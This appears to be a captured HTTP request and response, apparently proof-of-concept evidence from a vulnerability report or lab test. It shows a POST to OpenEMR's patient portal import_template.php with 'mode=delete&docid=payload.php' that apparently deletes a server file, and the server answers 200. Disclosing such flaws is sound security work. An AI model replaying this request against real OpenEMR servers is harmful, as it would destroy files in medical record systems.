 Request
Raw Params Headers Hex
POST /openemr/portal/import_template.php HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.247.130
Connection: close
Referer: http://192.168.247.130/openemr/portal/import_template.php
Cookie: OpenEMR=ctkf7q7hacd1vje10bc27f0ieu; PHPSESSID=vfd1fnremi3ih39ok3j3c0dcam
Upgrade-Insecure-Requests: 1
mode=delete&docid=payload.php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 12 Jan 2020 15:30:42 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 801ade69bdfb9c0800015c6e640cbb8d
X-Protected-By: OpenRASP
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 1
Connection: close
Content-Type: text/html; charset=utf-8
1